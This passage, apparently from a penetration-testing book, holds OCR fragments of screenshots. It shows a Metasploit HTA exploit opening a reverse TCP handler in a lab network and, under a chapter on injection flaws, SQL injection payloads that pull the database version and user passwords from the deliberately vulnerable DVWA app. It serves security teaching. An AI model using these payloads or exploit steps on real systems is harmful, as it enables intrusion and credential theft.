

msf exploit(windows/misc/hta\_server) > run [\*] Exploit running as background job 2.

 $[*]$  Started reverse TCP handler on 192.168.56.10:12345

[\*] Using URL: http://0.0.0.0:8888/k0Pjsl1tz2cI3Mm.hta

[\*] Local IP: http://192.168.56.10:8888/k0Pjsl1tz2cI3Mm.hta

[\*] Server started.







# **Chapter 6: Exploiting Injection Vulnerabilities**













 $\ddot{\phantom{1}}$  $\bullet$ **O**  $\equiv$ eth0 Link encap:Ethernet HWaddr 08:00:27:7a:dc:67 inet addr:192.168.56.11 Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe7a:dc67/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX mockets:388 errors:0 dropped:0 overruns:0 frame:0 TX packets:416 errors:0 dropped:0 overruns:0 carrier:0 collisions:0<br>txqueuelen:1000 RX bytes:161454 (161.4 KB) TX bytes:114332 (114.3 KB) Interrupt:10 Base address:0xd020 l encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:417 errors:0 dropped:0 overruns:0 frame:0 TX packets:417 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:73665 (73.6 KB) TX bytes:73665 (73.6 KB) Type a command:





User ID:

Submit

ID:  $1$ <sup>(1)</sup> First name: admin Surname: admin







## **Vulnerability: SQL Injection** User ID: Submit ID: 1' union select @@version, current\_user() -- ' First name: admin Surname: admin ID: 1' union select @@version,current\_user() -- '<br>First name: 5.1.41-3ubuntu12.6-log Surname: dvwa@%



### **Vulnerability: SQL Injection** User ID: Submit ID: 1' union select user, password FROM dvwa.users -- ' First name: admin Surname: admin ID: 1' union select user, password FROM dvwa.users -- ' First name: 